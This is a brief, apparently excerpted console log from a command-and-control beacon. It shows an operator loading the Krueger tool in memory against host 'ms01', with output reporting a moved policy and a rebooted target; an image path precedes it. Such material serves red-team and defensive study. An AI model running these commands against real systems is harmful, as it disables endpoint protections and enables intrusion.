 [11/20 12:17:07] beacon> inlineExecute-Assembly --dotnetassembly Z:\Shared\Krueger\Krueger\bin\Release\Krueger.exe --assemblyargs --host ms01
[11/20 12:17:07] [*] Running inlineExecute-Assembly by (@anthemtotheego)
[11/20 12:17:07] [+] host called home, sent: 196345 bytes
[11/20 12:17:08] [+] received output:
Krueger
~~~~~~
@_logangoins
@hullabrian
[+] Launching attack on ms01
[+] Moved policy successfully
[+] Rebooted target